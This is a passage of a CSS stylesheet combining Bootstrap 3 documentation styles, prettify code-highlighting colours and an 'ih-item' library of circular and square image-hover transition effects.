    }
}

.image-hover-page-container .visible-print-inline-block {
    display: none!important
}

@media print {
    .image-hover-page-container .visible-print-inline-block {
        display: inline-block!important
    }
    .image-hover-page-container .hidden-print {
        display: none!important
    }
}

.pln {
    color: #000
}

@media screen {
    .str {
        color: #080
    }
    .kwd {
        color: #008
    }
    .com {
        color: #800
    }
    .typ {
        color: #606
    }
    .lit {
        color: #066
    }
    .clo,
    .opn,
    .pun {
        color: #660
    }
    .tag {
        color: #008
    }
    .atn {
        color: #606
    }
    .atv {
        color: #080
    }
    .dec,
    .var {
        color: #606
    }
    .fun {
        color: red
    }
}

@media print,
projection {
    .kwd,
    .tag,
    .typ {
        font-weight: 700
    }
    .str {
        color: #060
    }
    .kwd {
        color: #006
    }
    .com {
        color: #600;
       }
    .typ {
        color: #404
    }
    .lit {
        color: #044
    }
    .clo,
    .opn,
    .pun {
        color: #440
    }
    .tag {
        color: #006
    }
    .atn {
        color: #404
    }
    .atv {
        color: #060
    }
}

pre.prettyprint {
    padding: 2px;
    border: 1px solid #888
}

ol.linenums {
    margin-top: 0;
    margin-bottom: 0
}

li.L0,
li.L1,
li.L2,
li.L3,
li.L5,
li.L6,
li.L7,
li.L8 {
    list-style-type: none
}

li.L1,
li.L3,
li.L5,
li.L7,
li.L9 {
    background: #eee
}

.bs-header .container,
.bs-masthead {
    position: relative
}

;

/*!
 * Copyright 2013 Twitter, Inc.
 *
 * Licensed under the Creative Commons Attribution 3.0 Unported License. For
 * details, see http://creativecommons.org/licenses/by/3.0/.
 */

body {
    position: relative;
    padding-top: 50px
}

.table code {
    font-size: 13px;
    font-weight: 400
}

.btn-outline {
    color: #563d7c;
    background-color: #fff;
    border-color: #e5e5e5
}

.btn-outline:active,
.btn-outline:focus,
.btn-outline:hover {
    color: #fff;
    background-color: #563d7c;
    border-color: #563d7c
}

.btn-outline-inverse {
    color: #fff;
    background-color: transparent;
    border-color: #cdbfe3
}

.btn-outline-inverse:active,
.btn-outline-inverse:focus,
.btn-outline-inverse:hover {
    color: #563d7c;
    text-shadow: none;
    background-color: #fff;
    border-color: #fff
}

.bs-docs-nav {
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .15);
    background-color: #563d7c;
    border-color: #463265;
    box-shadow: 0 1px 0 rgba(255, 255, 255, .1)
}

.bs-header,
.bs-masthead {
    text-shadow: 0 1px 0 rgba(0, 0, 0, .15)
}

.bs-docs-nav .navbar-brand {
    color: #fff
}

.bs-docs-nav .navbar-nav>li>a {
    color: #cdbfe3
}

.bs-docs-nav .navbar-nav>.active>a,
.bs-docs-nav .navbar-nav>.active>a:hover,
.bs-docs-nav .navbar-nav>li>a:hover,
.bs-header h1,
.bs-masthead-links a {
    color: #fff
}

.bs-footer {
    padding-top: 40px;
    padding-bottom: 30px;
    margin-top: 100px;
    text-align: center;
    border-top: 1px solid #e5e5e5
}

.footer-links {
    margin: 10px 0;
    padding-left: 0
}

.footer-links li {
    display: inline;
    padding: 0 2px
}

.footer-links li:first-child {
    padding-left: 0
}

@media (min-width:768px) {
    .bs-footer {
        text-align: left
    }
    .bs-footer p {
        margin-bottom: 0
    }
}

.bs-social {
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center
}

.bs-social-buttons {
    display: inline-block;
    margin-bottom: 0;
    padding-left: 0;
    list-style: none
}

.bs-social-buttons li {
    display: inline-block;
    line-height: 1;
    padding: 5px 8px
}

.bs-social-buttons .twitter-follow-button {
    width: 225px!important
}

.bs-social-buttons .twitter-share-button {
    width: 98px!important
}

.github-btn {
    border: 0;
    overflow: hidden
}

@media (min-width:768px) {
    .bs-social {
        text-align: left
    }
    .bs-social-buttons li:first-child {
        padding-left: 0
    }
}

.bs-docs-home,
.bs-header {
    background-color: #563d7c;
    background-image: url([data-uri])
}

.bs-masthead {
    padding: 30px 15px;
    text-align: center
}

.bs-masthead h1 {
    font-size: 50px;
    line-height: 1;
    color: #fff
}

.bs-masthead .btn-outline-inverse {
    margin: 10px
}

.bs-masthead-links {
    margin-top: 20px;
    margin-bottom: 40px;
    padding: 0 15px;
    list-style: none;
    text-align: center
}

.bs-masthead-links li {
    display: inline
}

.bs-masthead-links li+li {
    margin-left: 20px
}

@media (min-width:768px) {
    .bs-masthead {
        text-align: left;
        padding-top: 140px;
        padding-bottom: 140px
    }
    .bs-masthead h1 {
        font-size: 100px
    }
    .bs-masthead .lead {
        margin-right: 25%;
        font-size: 30px
    }
    .bs-masthead .btn-outline-inverse {
        width: auto;
        margin: 20px 5px 20px 0;
        padding: 18px 24px;
        font-size: 21px
    }
    .bs-masthead-links {
        padding: 0;
        text-align: left
    }
}

.carbonad,
.carbonad-tag,
.carbonad-text {
    width: auto!important;
    height: auto!important
}

.bs-header {
    padding: 30px 15px 40px;
    font-size: 16px;
    text-align: center
}

.bs-header p {
    font-weight: 300;
    line-height: 1.5
}

@media (min-width:768px) {
    .bs-header {
        font-size: 21px;
        text-align: left
    }
    .bs-header h1 {
        font-size: 60px;
        line-height: 1
    }
}

@media (min-width:992px) {
    .bs-header h1,
    .bs-header p {
        margin-right: 380px
    }
}

.carbonad {
    margin: 50px -30px -40px!important;
    padding: 20px!important;
    overflow: hidden;
    font-size: 13px!important;
    line-height: 16px!important;
    text-align: left;
    background: #463265!important;
    border: 0!important;
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .075)
}

.carbonad-img {
    margin: 0!important
}

.carbonad-tag,
.carbonad-text {
    float: none!important;
    display: block!important;
    margin-left: 145px!important;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important
}

.carbonad-text {
    padding-top: 0!important
}

.carbonad-tag {
    color: #cdbfe3!important;
    text-align: left!important
}

.carbonad-tag a,
.carbonad-text a {
    color: #fff!important
}

.carbonad #azcarbon>img {
    display: none
}

@media (min-width:768px) {
    .carbonad {
        margin: 0!important;
        border-radius: 4px;
        box-shadow: inset 0 3px 5px rgba(0, 0, 0, .075), 0 1px 0 rgba(255, 255, 255, .1)
    }
}

.bs-docs-home .carbonad {
    margin: 0 -15px 40px!important
}

@media (min-width:480px) {
    .bs-docs-home .carbonad {
        width: 330px!important;
        margin: 0 auto 40px!important;
        border-radius: 4px
    }
}

@media (min-width:768px) {
    .bs-docs-home .carbonad {
        float: left;
        width: 330px!important;
        margin: 0 0 30px!important
    }
    .bs-docs-home .bs-masthead-links,
    .bs-docs-home .bs-social {
        margin-left: 350px
    }
    .bs-docs-home .bs-social {
        margin-bottom: 10px
    }
    .bs-docs-home .bs-masthead-links {
        margin-top: 10px
    }
}

@media (min-width:992px) {
    .carbonad {
        position: absolute;
        top: 20px;
        right: 15px;
        padding: 15px!important;
        width: 330px!important
    }
    .bs-docs-home .carbonad {
        position: static
    }
}

@media (min-width:1170px) {
    .bs-docs-home .carbonad {
        margin-top: -25px!important
    }
}

.bs-old-docs {
    padding: 15px 20px;
    color: #777;
    background-color: #fafafa;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #e5e5e5
}

.bs-old-docs strong {
    color: #555
}

.bs-sidebar.affix {
    position: static
}

.bs-sidenav {
    margin-top: 30px;
    margin-bottom: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
    text-shadow: 0 1px 0 #fff;
    background-color: #f7f5fa;
    border-radius: 5px
}

.bs-sidebar .nav>li>a {
    display: block;
    color: #716b7a;
    padding: 5px 20px
}

.bs-sidebar .nav>li>a:focus,
.bs-sidebar .nav>li>a:hover {
    text-decoration: none;
    background-color: #e5e3e9;
    border-right: 1px solid #dbd8e0
}

.bs-sidebar .nav>.active:focus>a,
.bs-sidebar .nav>.active:hover>a,
.bs-sidebar .nav>.active>a {
    font-weight: 700;
    color: #563d7c;
    background-color: transparent;
    border-right: 1px solid #563d7c
}

.bs-sidebar .nav .nav {
    display: none;
    margin-bottom: 8px
}

.bs-sidebar .nav .nav>li>a {
    padding-top: 3px;
    padding-bottom: 3px;
    padding-left: 30px;
    font-size: 90%
}

@media (min-width:992px) {
    .bs-sidebar .nav>.active>ul {
        display: block
    }
    .bs-sidebar.affix,
    .bs-sidebar.affix-bottom {
        width: 213px
    }
    .bs-sidebar.affix {
        position: fixed;
        top: 80px
    }
    .bs-sidebar.affix-bottom {
        position: absolute
    }
    .bs-sidebar.affix .bs-sidenav,
    .bs-sidebar.affix-bottom .bs-sidenav {
        margin-top: 0;
        margin-bottom: 0
    }
}

@media (min-width:1200px) {
    .bs-sidebar.affix,
    .bs-sidebar.affix-bottom {
        width: 263px
    }
}

.bs-docs-section+.bs-docs-section {
    padding-top: 40px
}

/*h1[id] {
    padding-top: 80px;
    margin-top: -45px
}*/

.bs-callout {
    margin: 20px 0;
    padding: 20px;
    border-left: 3px solid #eee
}

.bs-callout h4 {
    margin-top: 0;
    margin-bottom: 5px
}

.bs-callout p:last-child {
    margin-bottom: 0
}

.bs-callout-danger {
    background-color: #fdf7f7;
    border-color: #eed3d7
}

.bs-callout-danger h4 {
    color: #b94a48
}

.bs-callout-warning {
    background-color: #faf8f0;
    border-color: #faebcc
}

.bs-callout-warning h4 {
    color: #8a6d3b
}

.bs-callout-info {
    background-color: #f4f8fa;
    border-color: #bce8f1
}

.bs-callout-info h4 {
    color: #34789a
}

.bs-team .team-member {
    color: #555;
    line-height: 32px
}

.bs-team .team-member:hover {
    color: #333;
    text-decoration: none
}

.bs-team .github-btn {
    float: right;
    margin-top: 6px;
    width: 120px;
    height: 20px
}

.bs-team img {
    float: left;
    width: 32px;
    margin-right: 10px;
    border-radius: 4px
}

.show-grid {
    margin-bottom: 15px
}

.show-grid [class^=col-] {
    padding-top: 10px;
    padding-bottom: 10px;
    background-color: #eee;
    border: 1px solid #ddd;
    background-color: rgba(86, 61, 124, .15);
    border: 1px solid rgba(86, 61, 124, .2)
}

.bs-example {
    position: relative;
    padding: 45px 15px 15px;
    margin: 0 -15px 15px;
    background-color: #fafafa;
    box-shadow: inset 0 3px 6px rgba(0, 0, 0, .05);
    border-color: #e5e5e5 #eee #eee;
    border-style: solid;
    border-width: 1px 0
}

.bs-example:after {
    content: "Example";
    position: absolute;
    top: 15px;
    left: 15px;
    font-size: 12px;
    font-weight: 700;
    color: #bbb;
    text-transform: uppercase;
    letter-spacing: 1px
}

.bs-example+.highlight {
    margin: -15px -15px 15px;
    border-radius: 0;
    border-width: 0 0 1px
}

@media (min-width:768px) {
    .bs-example,
    .bs-example+.highlight {
        margin-left: 0;
        margin-right: 0;
        border-width: 1px
    }
    .bs-example {
        background-color: #fff;
        border-color: #ddd;
        border-radius: 4px 4px 0 0;
        box-shadow: none
    }
    .bs-example+.highlight {
        margin-top: -16px;
        border-bottom-left-radius: 4px;
        border-bottom-right-radius: 4px
    }
}

.bs-example .container {
    width: auto
}

.bs-example>.alert:last-child,
.bs-example>.form-control:last-child,
.bs-example>.jumbotron:last-child,
.bs-example>.list-group:last-child,
.bs-example>.navbar:last-child,
.bs-example>.panel:last-child,
.bs-example>.progress:last-child,
.bs-example>.table-responsive:last-child>.table,
.bs-example>.table:last-child,
.bs-example>.well:last-child,
.bs-example>blockquote:last-child,
.bs-example>ol:last-child,
.bs-example>p:last-child,
.bs-example>ul:last-child {
    margin-bottom: 0
}

.bs-example>p>.close {
    float: none
}

.bs-example-type .table .info {
    color: #999;
    vertical-align: middle
}

.bs-example-type .table td {
    padding: 15px 0;
    border-color: #eee
}

.bs-example-type .table tr:first-child td {
    border-top: 0
}

.bs-example-type h1,
.bs-example-type h2,
.bs-example-type h3,
.bs-example-type h4,
.bs-example-type h5,
.bs-example-type h6 {
    margin: 0
}

.bs-example>.img-circle,
.bs-example>.img-rounded,
.bs-example>.img-thumbnail {
    margin: 5px
}

.bs-example>.table-responsive>.table {
    background-color: #fff
}

.bs-example>.btn,
.bs-example>.btn-group {
    margin-top: 5px;
    margin-bottom: 5px
}

.bs-example-control-sizing input[type=text]+input[type=text],
.bs-example-control-sizing select,
.bs-example>.btn-toolbar+.btn-toolbar {
    margin-top: 10px
}

.bs-example-form .input-group {
    margin-bottom: 10px
}

.bs-example .navbar:last-child,
.bs-navbar-bottom-example .navbar {
    margin-bottom: 0
}

.bs-example>textarea.form-control {
    resize: vertical
}

.bs-example>.list-group {
    max-width: 400px
}

.bs-navbar-bottom-example,
.bs-navbar-top-example {
    z-index: 1;
    padding: 0;
    overflow: hidden
}

.bs-navbar-bottom-example .navbar-header,
.bs-navbar-top-example .navbar-header {
    margin-left: 0
}

.bs-navbar-bottom-example .navbar-fixed-bottom,
.bs-navbar-top-example .navbar-fixed-top {
    position: relative;
    margin-left: 0;
    margin-right: 0
}

.bs-navbar-top-example {
    padding-bottom: 45px
}

.bs-navbar-top-example:after {
    top: auto;
    bottom: 15px
}

.bs-navbar-top-example .navbar-fixed-top {
    top: -1px
}

.bs-navbar-bottom-example {
    padding-top: 45px
}

.bs-navbar-bottom-example .navbar-fixed-bottom {
    bottom: -1px
}

@media (min-width:768px) {
    .bs-navbar-bottom-example .navbar-fixed-bottom,
    .bs-navbar-top-example .navbar-fixed-top {
        position: absolute
    }
    .bs-navbar-top-example {
        border-radius: 0 0 4px 4px
    }
    .bs-navbar-bottom-example {
        border-radius: 4px 4px 0 0
    }
}

.bs-example .pagination {
    margin-top: 10px;
    margin-bottom: 10px
}

.bs-example>.pager {
    margin-top: 0
}

.bs-example-modal {
    background-color: #f5f5f5
}

.bs-example-modal .modal {
    position: relative;
    top: auto;
    right: auto;
    left: auto;
    bottom: auto;
    z-index: 1;
    display: block
}

.bs-example-modal .modal-dialog {
    left: auto;
    margin-left: auto;
    margin-right: auto
}

.bs-example>.dropdown>.dropdown-menu {
    position: static;
    display: block;
    margin-bottom: 5px
}

.bs-example-tabs .nav-tabs {
    margin-bottom: 15px
}

.bs-example-tooltips {
    text-align: center
}

.bs-example-tooltips>.btn {
    margin-top: 5px;
    margin-bottom: 5px
}

.bs-example-popover {
    padding-bottom: 24px;
    background-color: #f9f9f9
}

.bs-example-popover .popover {
    position: relative;
    display: block;
    float: left;
    width: 260px;
    margin: 20px
}

.scrollspy-example {
    position: relative;
    height: 200px;
    margin-top: 10px;
    overflow: auto
}

.bs-glyphicons,
.ih-item.square.effect1,
.ih-item.square.effect11,
.ih-item.square.effect12,
.ih-item.square.effect13,
.ih-item.square.effect15,
.ih-item.square.effect16,
.ih-item.square.effect17,
.ih-item.square.effect18,
.ih-item.square.effect19,
.ih-item.square.effect2,
.ih-item.square.effect3,
.ih-item.square.effect4,
.ih-item.square.effect6,
.ih-item.square.effect7,
.ih-item.square.effect8 {
    overflow: hidden
}

.highlight {
    display: none;
    padding: 9px 14px;
    margin-bottom: 14px;
    background-color: #f7f7f9;
    border: 1px solid #e1e1e8;
    border-radius: 4px
}

.highlight pre {
    padding: 0;
    margin-top: 0;
    margin-bottom: 0;
    background-color: transparent;
    border: 0
}

.highlight pre code {
    font-size: inherit;
    color: #333
}

.highlight pre .lineno {
    display: inline-block;
    width: 22px;
    padding-right: 5px;
    margin-right: 10px;
    text-align: right;
    color: #bebec5
}

@media (min-width:481px) {
    .highlight {
        display: block
    }
}

.table-responsive .highlight pre {
    white-space: normal
}

.bs-table th small,
.responsive-utilities th small {
    display: block;
    font-weight: 400;
    color: #999
}

.responsive-utilities tbody th {
    font-weight: 400
}

.responsive-utilities td {
    text-align: center
}

.responsive-utilities td.is-visible {
    color: #468847;
    background-color: #dff0d8!important
}

.responsive-utilities td.is-hidden {
    color: #ccc;
    background-color: #f9f9f9!important
}

.responsive-utilities-test {
    margin-top: 5px
}

.responsive-utilities-test .col-xs-6 {
    margin-bottom: 10px
}

.responsive-utilities-test span {
    padding: 15px 10px;
    font-size: 14px;
    font-weight: 700;
    line-height: 1.1;
    text-align: center;
    border-radius: 4px
}

.hidden-on .col-xs-6 .hidden-lg,
.hidden-on .col-xs-6 .hidden-md,
.hidden-on .col-xs-6 .hidden-sm,
.hidden-on .col-xs-6 .hidden-xs,
.visible-on .col-xs-6 .hidden-lg,
.visible-on .col-xs-6 .hidden-md,
.visible-on .col-xs-6 .hidden-sm,
.visible-on .col-xs-6 .hidden-xs {
    color: #999;
    border: 1px solid #ddd
}

.hidden-on .col-xs-6 .visible-lg,
.hidden-on .col-xs-6 .visible-md,
.hidden-on .col-xs-6 .visible-sm,
.hidden-on .col-xs-6 .visible-xs,
.visible-on .col-xs-6 .visible-lg,
.visible-on .col-xs-6 .visible-md,
.visible-on .col-xs-6 .visible-sm,
.visible-on .col-xs-6 .visible-xs {
    color: #468847;
    background-color: #dff0d8;
    border: 1px solid #d6e9c6
}

.bs-glyphicons {
    padding-left: 0;
    padding-bottom: 1px;
    margin-bottom: 20px;
    list-style: none
}

.bs-glyphicons li {
    float: left;
    width: 25%;
    height: 115px;
    padding: 10px;
    margin: 0 -1px -1px 0;
    font-size: 12px;
    line-height: 1.4;
    text-align: center;
    border: 1px solid #ddd
}

.bs-glyphicons .glyphicon {
    margin-top: 5px;
    margin-bottom: 10px;
    font-size: 24px
}

.bs-glyphicons .glyphicon-class {
    display: block;
    text-align: center;
    word-wrap: break-word
}

.bs-glyphicons li:hover {
    background-color: rgba(86, 61, 124, .1)
}

@media (min-width:768px) {
    .bs-glyphicons li {
        width: 12.5%
    }
}

.bs-customizer .toggle {
    float: right;
    margin-top: 85px
}

.bs-customizer label {
    margin-top: 10px;
    font-weight: 500;
    color: #555
}

.bs-customizer h2 {
    margin-top: 0;
    margin-bottom: 5px;
    padding-top: 30px
}

.bs-customizer h3 {
    margin-bottom: 0
}

.bs-customizer h4 {
    margin-top: 15px;
    margin-bottom: 0
}

.bs-customizer .bs-callout h4 {
    margin-top: 0;
    margin-bottom: 5px
}

.bs-customizer input[type=text] {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
    background-color: #fafafa
}

.bs-customizer .help-block {
    font-size: 12px;
    margin-bottom: 5px
}

#less-section label {
    font-weight: 400
}

.bs-customize-download .btn-outline {
    padding: 20px
}

.bs-customizer-alert {
    position: fixed;
    top: 51px;
    left: 0;
    right: 0;
    z-index: 1030;
    padding: 15px 0;
    color: #fff;
    background-color: #d9534f;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .25);
    border-bottom: 1px solid #b94441
}

.ih-item.circle .info,
.ih-item.square .info {
    right: 0;
    text-align: center;
    bottom: 0;
    top: 0;
    left: 0
}

.bs-customizer-alert .close {
    margin-top: -4px;
    font-size: 24px
}

.bs-customizer-alert p {
    margin-bottom: 0
}

.bs-customizer-alert .glyphicon {
    margin-right: 5px
}

.bs-customizer-alert pre {
    margin: 10px 0 0;
    color: #fff;
    background-color: #a83c3a;
    border-color: #973634;
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1)
}

.bs-about {
    font-size: 16px
}

.bs-examples h4 {
    margin-bottom: 5px
}

.bs-examples p {
    margin-bottom: 20px
}

#focusedInput {
    border-color: rgba(82, 168, 236, .8);
    outline: 0;
    outline: dotted thin\9;
    -moz-box-shadow: 0 0 8px rgba(82, 168, 236, .6);
    box-shadow: 0 0 8px rgba(82, 168, 236, .6)
}

.bs-docs-dl-options h4 {
    margin-top: 15px;
    margin-bottom: 5px
}

;
.ih-item {
    position: relative;
    transition: all .35s ease-in-out
}

.ih-item.circle .img:before,
;
.ih-item {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item,
.ih-item * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.ih-item a {
    color: #333
}

.ih-item a:hover {
    text-decoration: none
}

.ih-item img {
    width: 100%;
    /*height: 100%*/
}

.ih-item.circle,
.ih-item.circle .img {
    border-radius: 50%;
    position: relative;
}

.ih-item.circle {
    margin-bottom: 15px;
    border: none !important;
}

.ih-item.circle .img span {
    position: absolute;
    display: block;
    content: '';
    width: 100%;
    height: 100%;
    border-radius: 50%;
    /*box-shadow: inset 0 0 0 16px rgba(255, 255, 255, .6), 0 1px 2px rgba(0, 0, 0, .3);*/
    transition: all .35s ease-in-out
}
.ih-item.square .img span {
    box-shadow: none !important;
    display: none;
}

.ih-item.circle .img img {
    border-radius: 50%
}

.ih-item.circle .info {
    position: absolute;
    border-radius: 50%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.ih-item.square {
    position: relative;
    width: 100%;
    height: 100%;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, .3);
    margin-bottom: 5px
}

.ih-item.square .info {
    position: absolute;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.ih-item.circle.effect1 .spinner {
    width: 230px;
    height: 230px;
    border: 10px solid #ecab18;
    border-right-color: #1ad280;
    border-bottom-color: #1ad280;
    border-radius: 50%;
    transition: all .8s ease-in-out
}

.ih-item.circle.effect1 .info,
.ih-item.circle.effect1 .spinner {
    -webkit-transition: all .8s ease-in-out;
    -moz-transition: all .8s ease-in-out
}

.ih-item.circle.effect1 .info p,
.ih-item.circle.effect11 .info p,
.ih-item.circle.effect12 .info p,
.ih-item.circle.effect13 .info p,
.ih-item.circle.effect14 .info p,
.ih-item.circle.effect15 .info p,
.ih-item.circle.effect16 .info p,
.ih-item.circle.effect17 .info p,
.ih-item.circle.effect18 .info p,
.ih-item.circle.effect19 .info p,
.ih-item.circle.effect2 .info p,
.ih-item.circle.effect20 .info p,
.ih-item.circle.effect3 .info p,
.ih-item.circle.effect4 .info p,
.ih-item.circle.effect5 .info p,
.ih-item.circle.effect6 .info p,
.ih-item.circle.effect7 .info p,
.ih-item.circle.effect8 .info p,
.ih-item.circle.effect9 .info p {
    /*border-top: 1px solid rgba(255, 255, 255, .5)*/
}

.bs-docs-nav .navbar-toggle,
.top-header.bs-docs-nav {
    border-color: #222132
}

.ih-item.circle.effect1 .img {
    position: absolute;
    top: 10px;
    bottom: 0;
    left: 10px;
    right: 0;
    width: auto;
    height: auto
}

.ih-item.circle.effect1 .info h3,
.ih-item.circle.effect2 .info h3,
.ih-item.circle.effect3 .info h3,
.ih-item.circle.effect4 .info h3 {
    margin: 0 30px;
    text-transform: uppercase;
    position: relative;
    letter-spacing: 2px;
    height: 110px;
    text-shadow: 0 0 1px #fff, 0 1px 2px rgba(0, 0, 0, .3)
}

.ih-item.circle.effect1 .img:before {
    display: none
}

.ih-item.circle.effect1.colored .info {
    background: #1a4a72;
    background: rgba(26, 74, 114, .6)
}

.ih-item.circle.effect1 .info {
    top: 10px;
    bottom: 0;
    left: 10px;
    right: 0;
    background: #333;
    background: rgba(0, 0, 0, .6);
    opacity: 0;
    transition: all .8s ease-in-out
}

.ih-item.circle.effect1 .info h3 {
    color: #fff;
    font-size: 22px;
    padding: 55px 0 0
}

.ih-item.circle.effect1 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect1 a:hover .spinner {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg)
}

.ih-item.circle.effect1 a:hover .info {
    opacity: 1
}

.ih-item.circle.effect2 .img {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    transition: all .35s ease-in-out
}

.ih-item.circle.effect2 .img,
.ih-item.circle.effect2 .info {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.circle.effect2.colored .info {
    background: #1a4a72;
    background: rgba(26, 74, 114, .6);
}

.ih-item.circle.effect2 .info {
    background: #333;
    opacity: 0;
    pointer-events: none;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect2 a:hover .info {
    opacity: 0.8 !important;
}

.ih-item.circle.effect2 .info h3 {
    color: #fff;
    font-size: 22px;
    padding: 55px 0 0
}

.ih-item.circle.effect2 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect2.left_to_right .info {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.circle.effect2.left_to_right a:hover .img {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.ih-item.circle.effect2.left_to_right a:hover .info {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.circle.effect2.right_to_left .info {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.circle.effect2.right_to_left a:hover .img {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg)
}

.ih-item.circle.effect2.right_to_left a:hover .info {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.circle.effect2.top_to_bottom .info {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.circle.effect2.top_to_bottom a:hover .img {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.ih-item.circle.effect2.top_to_bottom a:hover .info {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect2.bottom_to_top .info {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.circle.effect2.bottom_to_top a:hover .img {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg)
}

.ih-item.circle.effect2.bottom_to_top a:hover .info {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect3 .img {
    z-index: 11;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect3 .img,
.ih-item.circle.effect3 .info {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.circle.effect3.colored .info {
    background: #1a4a72
}

.ih-item.circle.effect3 .info {
    background: #333;
    opacity: 0;
    pointer-events: none;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect3 .info h3 {
    color: #fff;
    font-size: 22px;
    padding: 55px 0 0
}

.ih-item.circle.effect3 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect3.left_to_right .img {
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0)
}

.ih-item.circle.effect3.left_to_right .info {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.circle.effect3.left_to_right a:hover .img {
    -webkit-transform: scale(.5) translateX(100%);
    -moz-transform: scale(.5) translateX(100%);
    -ms-transform: scale(.5) translateX(100%);
    -o-transform: scale(.5) translateX(100%);
    transform: scale(.5) translateX(100%)
}

.ih-item.circle.effect3.left_to_right a:hover .info {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.circle.effect3.right_to_left .img {
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0)
}

.ih-item.circle.effect3.right_to_left .info {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.circle.effect3.right_to_left a:hover .img {
    -webkit-transform: scale(.5) translateX(-100%);
    -moz-transform: scale(.5) translateX(-100%);
    -ms-transform: scale(.5) translateX(-100%);
    -o-transform: scale(.5) translateX(-100%);
    transform: scale(.5) translateX(-100%)
}

.ih-item.circle.effect3.right_to_left a:hover .info {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.circle.effect3.top_to_bottom .img {
    -webkit-transform: scale(1) translateY(0);
    -moz-transform: scale(1) translateY(0);
    -ms-transform: scale(1) translateY(0);
    -o-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0)
}

.ih-item.circle.effect3.top_to_bottom .info {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.circle.effect3.top_to_bottom a:hover .img {
    -webkit-transform: scale(.5) translateY(100%);
    -moz-transform: scale(.5) translateY(100%);
    -ms-transform: scale(.5) translateY(100%);
    -o-transform: scale(.5) translateY(100%);
    transform: scale(.5) translateY(100%)
}

.ih-item.circle.effect3.top_to_bottom a:hover .info {
